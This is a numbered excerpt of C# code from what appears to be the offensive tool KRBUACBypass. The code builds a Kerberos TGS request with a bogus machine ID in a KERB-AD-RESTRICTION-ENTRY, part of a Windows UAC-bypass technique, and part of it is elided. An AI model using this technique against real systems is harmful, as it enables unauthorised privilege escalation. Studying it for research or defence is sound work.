 191 // needed for authenticator checksum
192 byte[] cksum_Bytes = null;
193
194 // opsec complete the request body before the creation of the AP-REQ
195 if (opsec)...
246
247 if (KRBUACBypass.Program.BogusMachineID)
248 {
249 req.req_body.kdcOptions = req.req_body.kdcOptions | Interop.KdcOptions.CANONICALIZE;
250 req.req_body.kdcOptions = req.req_body.kdcOptions & ~Interop.KdcOptions.RENEWABLEOK;
251
252 // Add a KERB-AD-RESTRICTION-ENTRY but fill in a bogus machine ID.
253 ADIfRelevant ifrelevant = new ADIfRelevant();
254 ADRestrictionEntry restrictions = new ADRestrictionEntry();
255 ADKerbLocal kerbLocal = new ADKerbLocal();
256 ifrelevant.ADData.Add(restrictions);
257 ifrelevant.ADData.Add(kerbLocal);
258 AsnElt authDataSeq = ifrelevant.Encode();
259 authDataSeq = AsnElt.Make(AsnElt.SEQUENCE, authDataSeq);
260 byte[] authorizationDataBytes = authDataSeq.Encode();
261 byte[] enc_authorization_data = Crypto.KerberosEncrypt(paEType, Interop.KRB_KEY_USAGE_TGS_REQ_ENC_AUTHOIRZATION_DATA, clientKey, authorizationDataBytes);
262 req.req_body.enc_authorization_data = new EncryptedData((Int32)paEType, enc_authorization_data);
263
264 // encode req_body for authenticator cksum
265 AsnElt req_Body_ASN = req.req_body.Encode();
266 AsnElt req_Body_ASNSeq = AsnElt.Make(AsnElt.SEQUENCE, new[] { req_Body_ASN });
267 req_Body_ASNSeq = AsnElt.MakeImplicit(AsnElt.CONTEXT, 4, req_Body_ASNSeq);
268 byte[] req_Body_Bytes = req_Body_ASNSeq.CopyValue();
269 cksum_Bytes = Crypto.KerberosChecksum(clientKey, req_Body_Bytes, Interop.KERB_CHECKSUM_ALGORITHM.KERB_CHECKSUM_RSA_MD5);
270 }
271
272 // create the PA-DATA that contains the AP-REQ w/ appropriate authenticator/etc.
273 PA_DATA padata = new PA_DATA(domain, userName, providedTicket, clientKey, paEType, opsec, cksum_Bytes);
274 req.padata.Add(padata);
275
276 // Add PA-DATA for KeyList request
277 if (keyList)
278 {
279 PA_DATA keyListPaData = new PA_DATA(Interop.KERB_ETYPE.rc4_hmac);
280 req.padata.Add(keyListPaData);
281 }